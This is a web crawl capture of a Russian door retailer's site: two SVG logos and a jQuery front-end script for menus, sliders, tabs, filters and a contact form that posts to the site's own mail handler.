<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129.62 47.19"><defs><style>.cls-1{fill:#aa7546;}.cls-2{fill:#fff;}</style></defs><title>ELITA</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M5.41,36.71a4.42,4.42,0,0,0-2.16-.52,5.19,5.19,0,0,0-1.84.31A3.8,3.8,0,0,0,0,37.4L.64,38a3.58,3.58,0,0,1,2.56-1,3.25,3.25,0,0,1,2.17.75,3,3,0,0,1,1.07,2H2.19v.82H6.45a3,3,0,0,1-.52,1.46,3.08,3.08,0,0,1-1.16,1,3.4,3.4,0,0,1-1.57.37,3.58,3.58,0,0,1-2.56-1L0,43.12a3.8,3.8,0,0,0,1.41.9,5.19,5.19,0,0,0,1.84.31,4.43,4.43,0,0,0,2.16-.53,3.9,3.9,0,0,0,1.52-1.47,4,4,0,0,0,.55-2.09,3.91,3.91,0,0,0-2.07-3.53Zm5.75,2.39c-.05.94-.12,1.69-.19,2.25a4,4,0,0,1-.42,1.43,1,1,0,0,1-.94.58,2.1,2.1,0,0,1-.38-.06l-.08.93a3.16,3.16,0,0,0,.78.12A1.67,1.67,0,0,0,11.55,43a14.79,14.79,0,0,0,.58-3.83l.1-2h3.83v7h1.08v-8H11.29Zm11,3.5V36.25H21.11v8h1l5.32-6.35v6.35h1.07v-8h-.95ZM31,37.21h3v7h1.08v-7h3v-1H31Zm15.7,2.58h-5V36.25H40.56v8h1.07V40.72h5v3.52h1.08v-8H46.66Zm12.82,4.45h1.08v-8H59.48Zm-4.41-5.17-2.28,0V36.25H51.71v8l3.16,0a3.78,3.78,0,0,0,2.43-.67,2.4,2.4,0,0,0,.85-2,2.31,2.31,0,0,0-.79-1.89A3.61,3.61,0,0,0,55.07,39.07ZM56.49,43a2.55,2.55,0,0,1-1.68.45l-2,0V39.85l2,0a2.83,2.83,0,0,1,1.68.44,1.52,1.52,0,0,1,.57,1.31A1.65,1.65,0,0,1,56.49,43ZM69.65,36.7a3.87,3.87,0,0,0-2-.51,3.94,3.94,0,0,0-2,.51,3.75,3.75,0,0,0-1.4,1.45,4.26,4.26,0,0,0-.51,2.09,4.1,4.1,0,0,0,.54,2.1,3.69,3.69,0,0,0,1.48,1.45,4.72,4.72,0,0,0,3.93.19A3.29,3.29,0,0,0,71,43l-.6-.7a2.93,2.93,0,0,1-1.08.78,3.42,3.42,0,0,1-1.37.27,3.16,3.16,0,0,1-2.18-.77,2.84,2.84,0,0,1-1-2h6.68l0-.34a4.24,4.24,0,0,0-.51-2.1A3.68,3.68,0,0,0,69.65,36.7Zm-4.81,3.07a2.89,2.89,0,0,1,.89-1.92,2.73,2.73,0,0,1,1.94-.74,2.77,2.77,0,0,1,2,.74,2.88,2.88,0,0,1,.88,1.92Zm21.42-3.52H80.37l-.11,2.67a17.52,17.52,0,0,1-.39,3.19c-.19.76-.56,1.16-1.09,1.19h-.46v2.87h1V44.24h7.15v1.93h1V43.3H86.26Zm-1.08,7h-5A2.35,2.35,0,0,0,81,41.79,20.18,20.18,0,0,0,81.25,39l.09-1.77h3.84Zm10.41-3.19a2.1,2.1,0,0,0,1-.69,1.82,1.82,0,0,0,.35-1.12,1.72,1.72,0,0,0-.77-1.52A3.78,3.78,0,0,0,94,36.25H90.51v8h3.63a3.92,3.92,0,0,0,2.3-.56,2,2,0,0,0-.85-3.57Zm-4-3H94a2.55,2.55,0,0,1,1.42.33,1.15,1.15,0,0,1,.5,1,1.16,1.16,0,0,1-.5,1A2.38,2.38,0,0,1,94,39.8H91.56Zm4.08,6a2.93,2.93,0,0,1-1.55.33H91.56V40.61H94.2a2.53,2.53,0,0,1,1.48.34A1.21,1.21,0,0,1,96.15,42,1.18,1.18,0,0,1,95.64,43.06Zm10.12-6.36a3.88,3.88,0,0,0-2-.51,3.93,3.93,0,0,0-2,.51,3.75,3.75,0,0,0-1.4,1.45,4.26,4.26,0,0,0-.51,2.09,4.2,4.2,0,0,0,.53,2.1,3.82,3.82,0,0,0,1.48,1.45,4.74,4.74,0,0,0,3.94.19,3.29,3.29,0,0,0,1.32-1l-.6-.7a2.93,2.93,0,0,1-1.08.78,3.42,3.42,0,0,1-1.37.27,3.16,3.16,0,0,1-2.18-.77,2.84,2.84,0,0,1-1-2h6.68v-.34a4.24,4.24,0,0,0-.5-2.1A3.68,3.68,0,0,0,105.76,36.7ZM101,39.77a2.89,2.89,0,0,1,.89-1.92,2.91,2.91,0,0,1,3.88,0,2.85,2.85,0,0,1,.89,1.92Zm16.14-3.07a4.12,4.12,0,0,0-2-.51,3.79,3.79,0,0,0-1.8.42A3.33,3.33,0,0,0,112,37.83V36.25h-1V47.19H112V42.74a3.26,3.26,0,0,0,1.28,1.17,3.73,3.73,0,0,0,1.75.41,4.06,4.06,0,0,0,2-.51,3.58,3.58,0,0,0,1.42-1.44,4.25,4.25,0,0,0,.52-2.13,4.21,4.21,0,0,0-.52-2.11A3.62,3.62,0,0,0,117.09,36.7Zm.47,5.17a2.64,2.64,0,0,1-1.07,1.1,3.16,3.16,0,0,1-3,0,2.74,2.74,0,0,1-1.06-1.1,3.36,3.36,0,0,1-.39-1.63,3.28,3.28,0,0,1,.39-1.61,2.9,2.9,0,0,1,1.06-1.11,3.16,3.16,0,0,1,3,0,2.79,2.79,0,0,1,1.07,1.11,3.28,3.28,0,0,1,.39,1.61A3.36,3.36,0,0,1,117.56,41.87Zm11.11-5.62-5.33,6.35V36.25h-1.08v8h1l5.32-6.35v6.35h1.07v-8Z"/><path class="cls-2" d="M3.18,19.51q0,2.55-.09,5.07L0,24.91v2.23H21.86l.29-7.1H18.72l-.82,4.79H10.19q0-2.52-.06-5.07c0-1.71,0-3.51,0-5.41h4.46l.49,3.22h2.4V8.7h-2.4l-.49,3.22H10.1q0-2.43,0-4.83t.06-4.74h6.88l.83,4.78h3.42L21,0H0V2.27l3.09.33c.06,1.68.09,3.37.09,5.09V19.51Z"/><path class="cls-2" d="M31.84,15.22v4.43c0,1.61,0,3.25-.08,4.93l-3.1.33v2.23H50l.41-8.09H47.1L46,24.79H38.85c0-1.71-.05-3.39-.06-5.06s0-3.23,0-4.72V12.83c0-1.71,0-3.42,0-5.14s0-3.41.06-5.09l3.42-.33V0H28.66V2.27l3.1.33c0,1.68.08,3.37.08,5.09v7.53Z"/><path class="cls-2" d="M59.64,19.51q0,2.55-.09,5.07l-3.09.33v2.23H69.74V24.91l-3.09-.33c0-1.7-.05-3.42-.07-5.13s0-3.43,0-5.14V12.83c0-1.74,0-3.45,0-5.16s0-3.39.07-5.07l3.09-.33V0H56.46V2.27l3.09.33c.06,1.68.09,3.37.09,5.09V19.51Z"/><path class="cls-2" d="M84.83,19.47c0,1.7,0,3.39-.08,5.07l-3.5.37v2.23H95.39V24.91l-3.54-.37c0-1.71,0-3.41-.07-5.11s0-3.41,0-5.12V12.83c0-1.79,0-3.56,0-5.3s0-3.47.07-5.18h4.53l.74,5.36h3.43L100.42,0H76.21l-.16,7.67h3.42l.79-5.36h4.49c.06,1.76.08,3.51.08,5.26V19.47Z"/><path class="cls-2" d="M117.62,16.87h-6.76l3.42-10.52Zm-6.06,10.27V24.91l-3.14-.49,1.65-5.16h8.29l1.69,5.32-3.17.41v2.15h12.74V25l-2.51-.29L118.65,0H114.4L106,24.42l-3.34.49v2.23Z"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://elita-dveri.ru/bitrix/templates/doors/js/main.js
body_size: 5060
content:

(function($) {

   'use strict'




/*------------------------------------------------------------------------------*/
/* TopSearch
/*------------------------------------------------------------------------------*/

    jQuery(".ttm-header-search-link a").on('click',function(){
        jQuery(".ttm-search-overlay").addClass('st-show');
        jQuery(".ttm-search-overlay").addClass('st-prevent-scroll');
        jQuery(".field.searchform-s").focus();return!1
    });

    jQuery(".ttm-search-overlay").on('click',function(){
        jQuery(".ttm-search-overlay").removeClass('st-show');
        jQuery(".ttm-search-overlay").removeClass('st-prevent-scroll');return!1
    });

    jQuery('.ttm-site-searchform').on('click',function(event){event.stopPropagation()});
   

/*------------------------------------------------------------------------------*/
/* Fixed-header
/*------------------------------------------------------------------------------*/

    $(window).scroll(function(){
        if ( matchMedia( 'only screen and (min-width: 1200px)' ).matches ) 
        {
            if ($(window).scrollTop() >= 50 ) {

                $('.ttm-stickable-header').addClass('fixed-header');
            }
            else {

                $('.ttm-stickable-header').removeClass('fixed-header');
            }
        }
    });



/*------------------------------------------------------------------------------*/
/* Menu
/*------------------------------------------------------------------------------*/

    $('ul li:has(ul)').addClass('has-submenu');
    $('ul li ul').addClass('sub-menu');

    var menu = {
        initialize: function() {
            this.Menuhover();
        },

        Menuhover : function(){
            var getNav = $("nav.main-menu"),
                getWindow = $(window).width(),
                getHeight = $(window).height(),
                getIn = getNav.find("ul.menu").data("in"),
                getOut = getNav.find("ul.menu").data("out");
            
            if ( matchMedia( 'only screen and (max-width: 1200px)' ).matches ) {
                                                     
                // Enable click event
                $("nav.main-menu ul.menu").each(function(){
                    
                    // Dropdown Fade Toggle
                    $("li.has-submenu > a", this).on('click', function (e) {
                        e.preventDefault();
                        var t = $(this);
                        t.toggleClass('active').next('ul').toggleClass('active');
                    });   
                }); 
            }
        },
    };

    $('.btn-show-menu-mobile').on('click', function(){
        $(this).toggleClass('is-active');
        $('.menu-mobile').slideToggle();
    });
    
    
    // Initialize
    $(document).ready(function(){
        menu.initialize();

    });


    /* side-menu */
    $(".side-menu-container").each(function(){  
        $(".side-menu > a", this).on("click", function(e){
            e.preventDefault();
            $(".side-overlay").toggleClass("on");
            $("body").toggleClass("on-side");
        });
    });
    $(".side .close-side").on("click", function(e){
        e.preventDefault();
        $(".side-overlay").removeClass("on");
        $("body").removeClass("on-side");
    });  


/*------------------------------------------------------------------------------*/
/* Animation on scroll: Number rotator
/*------------------------------------------------------------------------------*/
    
    $("[data-appear-animation]").each(function() {
    var self      = $(this);
    var animation = self.data("appear-animation");
    var delay     = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
        
        if( $(window).width() > 959 ) {
            self.html('0');
            self.waypoint(function(direction) {
                if( !self.hasClass('completed') ){
                    var from     = self.data('from');
                    var to       = self.data('to');
                    var interval = self.data('interval');
                    self.numinate({
                        format: '%counter%',
                        from: from,
                        to: to,
                        runningInterval: 2000,
                        stepUnit: interval,
                        onComplete: function(elem) {
                            self.addClass('completed');
                        }
                    });
                }
            }, { offset:'85%' });
        } else {
            if( animation == 'animateWidth' ) {
                self.css('width', self.data("width"));
            }
        }
    });


   
/*------------------------------------------------------------------------------*/
/* Skillbar
/*------------------------------------------------------------------------------*/
    
    $('.ttm-progress-bar').each(function() {
    $(this).find('.progress-bar').width(0);
    });

    $('.ttm-progress-bar').each(function() {

        $(this).find('.progress-bar').animate({
            width: $(this).attr('data-percent')
        }, 2000);
    });


    // Part of the code responsible for loading percentages:

    $('.progress-bar-percent[data-percentage]').each(function () {

        var progress = $(this);
        var percentage = Math.ceil($(this).attr('data-percentage'));

            $({countNum: 0}).animate({countNum: percentage}, {
                duration: 2000,
                easing:'linear',
                step: function() {
                // What todo on every count
                    var pct = '';
                    if(percentage == 0){
                        pct = Math.floor(this.countNum) + '%';
                    }else{
                        pct = Math.floor(this.countNum+1) + '%';
                    }
                    progress.text(pct);
                }
            });
    });

/*------------------------------------------------------------------------------*/
/* Tab
/*------------------------------------------------------------------------------*/ 

    $(document).ready(function() { 
        
        $('.content-tab').children('.content-inner').first().addClass('active');
        $('.ttm-tabs .tabs li').on('click', function(e) {  
            if (!$(this).hasClass('active')) { 
                var i = $(this).index(); 
                $('.ttm-tabs .tabs li.active').removeClass('active'); 
                $('.content-tab .active').hide().removeClass('active'); 
                $(this).addClass('active'); 
                $($('.content-tab').children('.content-inner')[i]).fadeIn(600).addClass('active');
                e.preventDefault();
            } 
        });
    });
    

/*------------------------------------------------------------------------------*/
/* Accordion
/*------------------------------------------------------------------------------*/

/*https://www.antimath.info/jquery/quick-and-simple-jquery-accordion/*/
$(".accordion").each(function(){

    var allPanels = $('.toggle').children(".toggle-content").hide();
    $('.toggle').children(".toggle-content").eq(2).slideDown("easeOutExpo");
    $('.toggle').children(".toggle-title").children("a").eq(2).addClass("active");

    $('.toggle').children(".toggle-title").children("a").click(function(){        
        var current = $(this).parent().next(".toggle-content");
        $(".toggle-title > a").removeClass("active");
        $(this).addClass("active");
        allPanels.not(current).slideUp("easeInExpo");
        $(this).parent().next().slideDown("easeOutExpo");                
        return false;                
    });

});


/*------------------------------------------------------------------------------*/
/* Isotope
/*------------------------------------------------------------------------------*/

    $(window).on('load', function() {

    var $container = $('#isotopeContainer');

    // filter items when filter link is clicked
    $('#filters a').on('click', function(){
      var selector = $(this).attr('data-filter');
      $container.isotope({ filter: selector });
      return false;
    });

    var $optionSets = $('#filters li'),
        $optionLinks = $optionSets.find('a');

        $optionLinks.on('click',function(){
            var $this = $(this);
            // don't proceed if already selected
            if ( $this.hasClass('selected') ) {
              return false;
            }
            var $optionSet = $this.parents('#filters');
            $optionSet.find('.selected').removeClass('selected');
            $this.addClass('selected');

            // make option object dynamically, i.e. { filter: '.my-filter-class' }
            var options = {},
                key = $optionSet.attr('data-option-key'),
                value = $this.attr('data-option-value');
            // parse 'false' as false boolean
            value = value === 'false' ? false : value;
            options[ key ] = value;
            if ( key === 'layoutMode' && typeof changeLayoutMode === 'function' ) {
              // changes in layout modes need extra logic
              changeLayoutMode( $this, options )
            } else {
              // otherwise, apply new options
              $container.isotope( options );
            }

            return false;
        });
   });





/*------------------------------------------------------------------------------*/
/* Slick_slider
/*------------------------------------------------------------------------------*/
    $(".slick_slider").slick({
        speed: 1000,
        infinite: true,
        arrows: false,
        dots: false,                   
        autoplay: false,


        responsive: [{

            breakpoint: 1360,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 1024,
            settings: {
            slidesToShow: 3,
            slidesToScroll: 3
            }
        },
        {

            breakpoint: 880,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
            }
        },
        {
            breakpoint: 555,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
        }]
    });

    $(".hit-door-slider").slick({
        speed: 1000,
        infinite: true,
        arrows: false,
        dots: true,
        autoplay: false,
        slidesToShow: 3,
        slidesToScroll: 3,
        responsive: [{
            breakpoint: 992,
            settings: {
                slidesToShow: 2,
                slidesToScroll: 2
                }
            },
            {
            breakpoint: 767,
            settings: {
                slidesToShow: 1,
                slidesToScroll: 1
            }
            }
            ]
    });
    $(".dd-otdelka").slick({
        speed: 1000,
        infinite: true,
        arrows: true,
        prevArrow: '<button type="button" class="slick-prev"></button>',
        nextArrow: '<button type="button" class="slick-next"></button>',
        dots: false,
        autoplay: false,
        slidesToShow: 9,
        slidesToScroll: 3,
        responsive: [{
            breakpoint: 1200,
            settings: {
                slidesToShow: 8,
                slidesToScroll: 4
                }
            },
            {
                breakpoint: 700,
                settings: {
                    slidesToShow: 6,
                    slidesToScroll: 3
                }
            },
            {
                breakpoint: 500,
                settings: {
                    slidesToShow: 5,
                    slidesToScroll: 3
                }
            },
            {
                breakpoint: 400,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 3
                }
            }]
    });

    $(".dd-form-doors").slick({
        speed: 1000,
        infinite: true,
        arrows: true,
        prevArrow: '<button type="button" class="slick-prev"></button>',
        nextArrow: '<button type="button" class="slick-next"></button>',
        dots: true,
        autoplay: false,
        slidesToShow: 1,
        slidesToScroll: 2,
        variableWidth: true,
    });
    $(".dd-form-doors2").slick({
        speed: 1000,
        infinite: true,
        arrows: true,
        prevArrow: '<button type="button" class="slick-prev"></button>',
        nextArrow: '<button type="button" class="slick-next"></button>',
        dots: false,
        autoplay: false,
        slidesToShow: 1,
        slidesToScroll: 1,
    });
    $(".dd-frez-doors").slick({
        speed: 1000,
        infinite: false,
        arrows: false,
        prevArrow: '<button type="button" class="slick-prev"></button>',
        nextArrow: '<button type="button" class="slick-next"></button>',
        dots: true,
        autoplay: false,
        slidesToShow: 6,
        slidesToScroll: 5,
        responsive: [
            {
            breakpoint: 1000,
            settings: {
                slidesToShow: 4,
                slidesToScroll: 4
            }
            },
            {
                breakpoint: 800,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            },
            {
                breakpoint: 767,
                settings: {
                    slidesToShow: 5,
                    slidesToScroll: 3
                }
            },
            {
                breakpoint: 550,
                settings: {
                    slidesToShow: 4,
                    slidesToScroll: 3
                }
            },
            {
                breakpoint: 420,
                settings: {
                    slidesToShow: 3,
                    slidesToScroll: 3
                }
            },
        ]
    });
    if($('.section-photo-list').length){
        $(".section-photo-list").slick({
            speed: 1000,
            infinite: true,
            arrows: false,
            dots: true,
            autoplay: false,
            slidesToShow: 4,
            slidesToScroll: 4,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 350,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });
    }
    if($('.handles-set').length){
        $(".handles-set").slick({
            speed: 1000,
            infinite: true,
            arrows: false,
            dots: true,
            autoplay: false,
            slidesToShow: 5,
            slidesToScroll: 5,
            responsive: [
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 4,
                        slidesToScroll: 4
                    }
                },
                {
                    breakpoint: 767,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3
                    }
                },
                {
                    breakpoint: 350,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                }
            ]
        });
    }



    /* testimonials */
    var testinav=jQuery('.testimonials-nav',this);
    var testiinfo=jQuery('.testimonials-info',this);

    jQuery('.testimonials-info',this).slick({
        slidesToShow    : 1,
        slidesToScroll  : 1,
        fade            : false,
        arrows          : false,
        asNavFor        : testinav,
        adaptiveHeight  : true,
        speed           : 1500,
        autoplay        : true,
        autoplaySpeed   : 1500,
        infinite        : true,
    });

    jQuery('.testimonials-nav',this).slick({

        slidesToShow    : 1,
        slidesToScroll  : 1,
        asNavFor        : testiinfo,
        centerMode      : true,
        centerPadding   : 0,
        focusOnSelect   : true,
        autoplay        : true,
        autoplaySpeed   : 1500,
        speed           : 1500,
        arrows          : true,
        dots            : false,
        variableWidth   : true,
        infinite        : true,

        
    });

    $('body').on('change', '.filter-section .type-F input', function(){
        var wrap = $(this).parents('.type-F'),
            title = wrap.find('.bx-filter-parameters-box-hint').children('span'),
            count = wrap.find("input:checkbox:checked").length;
        if(count > 0){
            title.text('Выбрано: '+count+'шт.')
        }
        else {
            title.text('Выбрать')
        }
        //console.log();
    });



    function objectifyForm(formArray) {//serialize data function
        var returnArray = {};
        for (var i = 0; i < formArray.length; i++){
            returnArray[formArray[i]['name']] = formArray[i]['value'];
        }
        return returnArray;
    }
    $('a.btn-send-form').click(function (btn) {
        btn.preventDefault();

        var form = $(this).closest('form'),
            form_wrap = form.find('.form-wrap'),
            form_error = form.find('.error-msg'),
            form_success = form.find('.success-msg'),
            form_type = form.data('type'),
            jsonData = objectifyForm(form.serializeArray());
        jsonData.href = location.href;
        jsonData.type = form_type;
        //console.log(jsonData);
        //alert($(form).find('input[name=phone]').val());
        $.ajax({
            url: "/libs/sendMail.php",
            type: "POST",
            data: {
                jsonData: jsonData
            },
            dataType: "html",
            success: function (msg) {
                //alert(msg);
                if (msg.indexOf('ok') != -1) {
                    form_wrap.fadeOut('fast', function () {
                        form_success.fadeIn('fast');
                        //ym(54276394, 'reachGoal', form_type);
                    });
                }
                if (msg.indexOf('error') != -1) {
                    form_error.fadeIn('fast');
                }
            }
        });
    });

    $('body').on('click', '.show-hide-btn', function(){
        var filter = $(this).closest('.filter-section'),
            status = filter.attr('data-show');
        if(status == 'on'){
            filter.attr('data-show', 'off');
        }
        else {
            filter.attr('data-show', 'on');
        }
        //console.log(status);
    });

    $("body").on("click", ".sm-link", function(t) {
        $("html,body").stop().animate({
            scrollTop: $(this.hash).offset().top - 100
        }, 800), t.preventDefault()
    });

    $('#main-menu li a[href="'+location.pathname+'"]').parent().addClass("active");
    if(location.pathname.indexOf("catalog/") != -1){
        $('.cat-top-menu').addClass("active");
    }



    $('.filter-btn').on('click', function () {
        $('#filter').addClass('open');
        $('.sidebar-filter').addClass('open-filter');
        $('html').addClass('overflow-h');
    });
    $('.filter-btn-close').on('click', function () {
        $('#filter').removeClass('open');
        $('.sidebar-filter').removeClass('open-filter');
        $('html').removeClass('overflow-h');
    });





/*------------------------------------------------------------------------------*/
/* Back to top
/*------------------------------------------------------------------------------*/

// ===== Scroll to Top ==== 
jQuery('#totop').hide();

jQuery(window).scroll(function() {
    "use strict";
    if (jQuery(this).scrollTop() >= 100) {        // If page is scrolled more than 50px
        jQuery('#totop').fadeIn(200);    // Fade in the arrow
        jQuery('#totop').addClass('top-visible');
    } else {
        jQuery('#totop').fadeOut(200);   // Else fade out the arrow
        jQuery('#totop').removeClass('top-visible');
    }
});

jQuery('#totop').click(function() {      // When arrow is clicked
    jQuery('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
    return false;
});




$(function() {

    });

})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://elita-dveri.ru/bitrix/templates/doors/images/logo.svg
body_size: 4497
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 129.62 47.19"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#fff;}</style></defs><title>ELITA</title><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M5.41,36.71a4.42,4.42,0,0,0-2.16-.52,5.19,5.19,0,0,0-1.84.31A3.8,3.8,0,0,0,0,37.4L.64,38a3.58,3.58,0,0,1,2.56-1,3.25,3.25,0,0,1,2.17.75,3,3,0,0,1,1.07,2H2.19v.82H6.45a3,3,0,0,1-.52,1.46,3.08,3.08,0,0,1-1.16,1,3.4,3.4,0,0,1-1.57.37,3.58,3.58,0,0,1-2.56-1L0,43.12a3.8,3.8,0,0,0,1.41.9,5.19,5.19,0,0,0,1.84.31,4.43,4.43,0,0,0,2.16-.53,3.9,3.9,0,0,0,1.52-1.47,4,4,0,0,0,.55-2.09,3.91,3.91,0,0,0-2.07-3.53Zm5.75,2.39c-.05.94-.12,1.69-.19,2.25a4,4,0,0,1-.42,1.43,1,1,0,0,1-.94.58,2.1,2.1,0,0,1-.38-.06l-.08.93a3.16,3.16,0,0,0,.78.12A1.67,1.67,0,0,0,11.55,43a14.79,14.79,0,0,0,.58-3.83l.1-2h3.83v7h1.08v-8H11.29Zm11,3.5V36.25H21.11v8h1l5.32-6.35v6.35h1.07v-8h-.95ZM31,37.21h3v7h1.08v-7h3v-1H31Zm15.7,2.58h-5V36.25H40.56v8h1.07V40.72h5v3.52h1.08v-8H46.66Zm12.82,4.45h1.08v-8H59.48Zm-4.41-5.17-2.28,0V36.25H51.71v8l3.16,0a3.78,3.78,0,0,0,2.43-.67,2.4,2.4,0,0,0,.85-2,2.31,2.31,0,0,0-.79-1.89A3.61,3.61,0,0,0,55.07,39.07ZM56.49,43a2.55,2.55,0,0,1-1.68.45l-2,0V39.85l2,0a2.83,2.83,0,0,1,1.68.44,1.52,1.52,0,0,1,.57,1.31A1.65,1.65,0,0,1,56.49,43ZM69.65,36.7a3.87,3.87,0,0,0-2-.51,3.94,3.94,0,0,0-2,.51,3.75,3.75,0,0,0-1.4,1.45,4.26,4.26,0,0,0-.51,2.09,4.1,4.1,0,0,0,.54,2.1,3.69,3.69,0,0,0,1.48,1.45,4.72,4.72,0,0,0,3.93.19A3.29,3.29,0,0,0,71,43l-.6-.7a2.93,2.93,0,0,1-1.08.78,3.42,3.42,0,0,1-1.37.27,3.16,3.16,0,0,1-2.18-.77,2.84,2.84,0,0,1-1-2h6.68l0-.34a4.24,4.24,0,0,0-.51-2.1A3.68,3.68,0,0,0,69.65,36.7Zm-4.81,3.07a2.89,2.89,0,0,1,.89-1.92,2.73,2.73,0,0,1,1.94-.74,2.77,2.77,0,0,1,2,.74,2.88,2.88,0,0,1,.88,1.92Zm21.42-3.52H80.37l-.11,2.67a17.52,17.52,0,0,1-.39,3.19c-.19.76-.56,1.16-1.09,1.19h-.46v2.87h1V44.24h7.15v1.93h1V43.3H86.26Zm-1.08,7h-5A2.35,2.35,0,0,0,81,41.79,20.18,20.18,0,0,0,81.25,39l.09-1.77h3.84Zm10.41-3.19a2.1,2.1,0,0,0,1-.69,1.82,1.82,0,0,0,.35-1.12,1.72,1.72,0,0,0-.77-1.52A3.78,3.78,0,0,0,94,36.25H90.51v8h3.63a3.92,3.92,0,0,0,2.3-.56,2,2,0,0,0-.85-3.57Zm-4-3H94a2.55,2.55,0,0,1,1.42.33,1.15,1.15,0,0,1,.5,1,1.16,1.16,0,0,1-.5,1A2.38,2.38,0,0,1,94,39.8H91.56Zm4.08,6a2.93,2.93,0,0,1-1.55.33H91.56V40.61H94.2a2.53,2.53,0,0,1,1.48.34A1.21,1.21,0,0,1,96.15,42,1.18,1.18,0,0,1,95.64,43.06Zm10.12-6.36a3.88,3.88,0,0,0-2-.51,3.93,3.93,0,0,0-2,.51,3.75,3.75,0,0,0-1.4,1.45,4.26,4.26,0,0,0-.51,2.09,4.2,4.2,0,0,0,.53,2.1,3.82,3.82,0,0,0,1.48,1.45,4.74,4.74,0,0,0,3.94.19,3.29,3.29,0,0,0,1.32-1l-.6-.7a2.93,2.93,0,0,1-1.08.78,3.42,3.42,0,0,1-1.37.27,3.16,3.16,0,0,1-2.18-.77,2.84,2.84,0,0,1-1-2h6.68v-.34a4.24,4.24,0,0,0-.5-2.1A3.68,3.68,0,0,0,105.76,36.7ZM101,39.77a2.89,2.89,0,0,1,.89-1.92,2.91,2.91,0,0,1,3.88,0,2.85,2.85,0,0,1,.89,1.92Zm16.14-3.07a4.12,4.12,0,0,0-2-.51,3.79,3.79,0,0,0-1.8.42A3.33,3.33,0,0,0,112,37.83V36.25h-1V47.19H112V42.74a3.26,3.26,0,0,0,1.28,1.17,3.73,3.73,0,0,0,1.75.41,4.06,4.06,0,0,0,2-.51,3.58,3.58,0,0,0,1.42-1.44,4.25,4.25,0,0,0,.52-2.13,4.21,4.21,0,0,0-.52-2.11A3.62,3.62,0,0,0,117.09,36.7Zm.47,5.17a2.64,2.64,0,0,1-1.07,1.1,3.16,3.16,0,0,1-3,0,2.74,2.74,0,0,1-1.06-1.1,3.36,3.36,0,0,1-.39-1.63,3.28,3.28,0,0,1,.39-1.61,2.9,2.9,0,0,1,1.06-1.11,3.16,3.16,0,0,1,3,0,2.79,2.79,0,0,1,1.07,1.11,3.28,3.28,0,0,1,.39,1.61A3.36,3.36,0,0,1,117.56,41.87Zm11.11-5.62-5.33,6.35V36.25h-1.08v8h1l5.32-6.35v6.35h1.07v-8Z"/><path class="cls-2" d="M3.18,19.51q0,2.55-.09,5.07L0,24.91v2.23H21.86l.29-7.1H18.72l-.82,4.79H10.19q0-2.52-.06-5.07c0-1.71,0-3.51,0-5.41h4.46l.49,3.22h2.4V8.7h-2.4l-.49,3.22H10.1q0-2.43,0-4.83t.06-4.74h6.88l.83,4.78h3.42L21,0H0V2.27l3.09.33c.06,1.68.09,3.37.09,5.09V19.51Z"/><path class="cls-2" d="M31.84,15.22v4.43c0,1.61,0,3.25-.08,4.93l-3.1.33v2.23H50l.41-8.09H47.1L46,24.79H38.85c0-1.71-.05-3.39-.06-5.06s0-3.23,0-4.72V12.83c0-1.71,0-3.42,0-5.14s0-3.41.06-5.09l3.42-.33V0H28.66V2.27l3.1.33c0,1.68.08,3.37.08,5.09v7.53Z"/><path class="cls-2" d="M59.64,19.51q0,2.55-.09,5.07l-3.09.33v2.23H69.74V24.91l-3.09-.33c0-1.7-.05-3.42-.07-5.13s0-3.43,0-5.14V12.83c0-1.74,0-3.45,0-5.16s0-3.39.07-5.07l3.09-.33V0H56.46V2.27l3.09.33c.06,1.68.09,3.37.09,5.09V19.51Z"/><path class="cls-2" d="M84.83,19.47c0,1.7,0,3.39-.08,5.07l-3.5.37v2.23H95.39V24.91l-3.54-.37c0-1.71,0-3.41-.07-5.11s0-3.41,0-5.12V12.83c0-1.79,0-3.56,0-5.3s0-3.47.07-5.18h4.53l.74,5.36h3.43L100.42,0H76.21l-.16,7.67h3.42l.79-5.36h4.49c.06,1.76.08,3.51.08,5.26V19.47Z"/><path class="cls-2" d="M117.62,16.87h-6.76l3.42-10.52Zm-6.06,10.27V24.91l-3.14-.49,1.65-5.16h8.29l1.69,5.32-3.17.41v2.15h12.74V25l-2.51-.29L118.65,0H114.4L106,24.42l-3.34.49v2.23Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://elita-dveri.ru/catalog/dveri-v-kvartiru/dver-v-kvartiru-26/?bxrand=1764028032598
body_size: 5707
content:
